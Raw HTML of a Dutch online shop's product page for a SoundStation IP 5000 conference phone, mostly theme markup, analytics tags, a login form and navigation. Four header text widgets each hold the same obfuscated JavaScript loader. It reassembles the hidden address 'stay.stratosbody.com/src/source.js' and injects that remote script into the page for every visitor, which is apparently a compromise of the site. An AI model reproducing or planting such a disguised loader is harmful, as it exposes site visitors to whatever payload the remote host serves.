<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/60289" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=60289' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fsoundstation-ip-5000-excl-power-adapter%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fsoundstation-ip-5000-excl-power-adapter%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-60289 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/&media=https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg&description=SoundStation+IP+5000+excl.+Power+Adapter" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/&media=https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg&description=SoundStation+IP+5000+excl.+Power+Adapter" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bde7e0fd59" /><input
type="hidden" name="_wp_http_referer" value="/product/soundstation-ip-5000-excl-power-adapter/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/soundstation-ip-5000-excl-power-adapter\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-60289" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-60289 status-publish first outofstock product_cat-overige-producten product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
